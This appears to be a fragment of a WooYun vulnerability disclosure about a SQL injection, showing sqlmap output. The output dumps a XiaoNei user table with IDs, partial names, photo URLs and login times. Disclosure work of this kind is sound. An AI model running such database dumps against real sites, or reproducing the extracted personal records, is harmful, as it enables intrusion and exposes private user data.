 选定 管理员: sqlmap
[19:05:43] [INFO] retrieved: 1007
[19:05:44] [INFO] retrieved: 曹乐
[19:05:44] [INFO] analyzing table dump for possible password hashes
Database: XiaoNei
Table: xn_userinfo
[5 entries]
| user_id | customer_id | pic
| status | user_name | last_logon_time |
| 0 | 0 | <blank>
| 1 | <blank> | 2008-07-30 11:39:26 |
| 1002 | 0 | http://head.xiaonei.com/photos/20061123/0020/head1502.
jpg | 1 | 王 回北京 | 2008-06-23 12:24:13 |
| 1003 | 0 | http://hd52.xiaonei.com/photos/hd52/20080618/14/13/hea
d_2138h150.jpg | 0 | 强 | 2008-06-23 12:24:14 |
| 1004 | 0 | http://hd10.xiaonei.com/photos/hd10/20070811/14/35/hea
d_4400i72.jpg | 0 | | 2008-06-23 12:24:14 |
| 1007 | 0 | http://hd52.xiaonei.com/photos/hd52/20080607/15/46/hea
d_4391d169.jpg | 0 | 乐 | 2008-08-01 10:35:59 |
www.wooyun.org